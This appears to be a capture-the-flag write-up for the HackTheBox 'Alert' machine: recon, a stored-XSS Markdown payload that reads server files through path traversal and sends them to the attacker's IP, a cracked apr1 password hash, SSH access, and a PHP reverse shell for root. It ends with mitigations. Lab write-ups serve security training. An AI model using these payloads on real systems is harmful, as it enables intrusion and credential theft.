Recon:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-24 22:31 IST
Nmap scan report for alert.htb (10.129.36.8)
Host is up (0.71s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)

| http-title: Alert - Markdown Viewer
|_Requested resource was index.php?page=alert
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 90.55 seconds
- Added ip to hosts
Enumeration:


Directory

- Found one domain
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://alert.htb:80/ -H 'Host: FUZZ.alert.htb' -fc 301

- No Access without the password and username.
Exploit

- The Markdown is Vulnerable to XSS and on Contact page we get a hint that "administrator" view messages but we cannot and our contact message.
<script>

fetch("http://alert.htb/index.php?page=../../../../../../../etc/apache2/sites-enabled/000-default.conf")
// try messages.php?file= if above does not work
.then(response => response.text()) // Convert the response to text
.then(data => {
fetch("http://10.10.16.17:8090/?data=" + encodeURIComponent(data)); // Exfiltrate data
})
.catch(error => console.error("Error fetching the messages:", error));
</script>- now after getting share link
- send message from contanct as admin can read.
- this is reponse i got on my python server

- after url decode we find some usefull info.
- change the payload
- same steps repeated and we got it

$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
hashcat -m 1600 -a 0 albert.txt /home/htb/rockyou.txt
manchesterunited

Login Statistics
SSH Login
ssh albert@alert.htb
- user flag found.
Privlege Escalation:

- port 8080 is open
- port forward with ssh
- noticed a service running as root.
- Key is to remove that path and put the reverse shell payload.

python3 -c 'import pty; pty.spawn("/bin/bash")'
$sock=fsockopen("10.10.16.17",9909);shell_exec("/bin/sh -i <&3 >&3 2>&3");
curl 127.0.0.1:1234/config/configuration.php
Mitigations
- Input validation
- Output Encoding (Escape)
- Disable Inline JS
- Sanitize Markdown Rendering
- Disable Script Exec
- Restrict File Access In Backend
- Block External Exfiltration Calls